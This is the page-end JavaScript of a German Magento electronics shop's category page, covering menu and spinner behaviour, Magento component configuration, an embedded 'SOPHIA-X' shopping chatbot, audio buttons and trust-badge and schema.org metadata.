      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/150\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_150","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
